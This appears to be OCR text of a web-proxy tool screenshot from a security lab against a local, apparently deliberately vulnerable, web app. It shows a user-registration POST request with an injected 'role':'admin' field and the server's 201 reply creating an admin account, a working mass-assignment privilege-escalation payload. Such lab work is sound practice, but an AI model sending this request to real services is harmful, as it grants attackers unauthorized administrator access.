 File Edit View Analyse Report Tools Import Export Online Help
Standard Mode
Sites
Quick Start Request Response Requester
1
https://ajax.googleapis.com
https://code.getmdl.io
https://accounts.google.cor
http://ocsp.digicert.com
http://r3.o.lencr.org
https://cdnjs.cloudflare.com
ajax
http://localhost:3000
GET:/
GET:103.js
api
assets
GET:main.js
GET:MaterialIcons-Regula
Request
Method Header: Text Body: Text Send
POST http://localhost:3000/api/Users/ HTTP/1.1
Host: localhost:3000
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 255
{"email":"adminn@gmail.com","password":"123456","passwordRepeat":"123456","securityQuestion":{"id":2,"question":
"Mother's maiden name?","createdAt":"2022-11-28T15:22:01.954Z","updatedAt":"2022-11-28T15:22:01.954Z"},
"securityAnswer":"admin","role":"admin"}
Time: 46 ms Body Length: 309 Total Length: 725 bytes
Response
Header: Text Body: Text
HTTP/1.1 201 Created
Access-Control-Allow-Origin: *
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
Feature-Policy: payment 'self'
X-Recruiting: /#/jobs
Location: /api/Users/23
{"status":"success","data":{"username":"","deluxeToken":"",
"lastLoginIp":"0.0.0.0","profileImage":
"/assets/public/images/uploads/defaultAdmin.png","isActive":
true,"id":23,"email":"adminn@gmail.com","role":"admin",
"updatedAt":"2022-11-29T15:23:31.393Z","createdAt":
"2022-11-29T15:23:31.393Z","deletedAt":null}}
History Search Alerts Output WebSockets Fuzzer Breakpoints
Enabled Type Condition
HTTP URL: Regex: Ignore Case:http://localhost:3000/api/Users/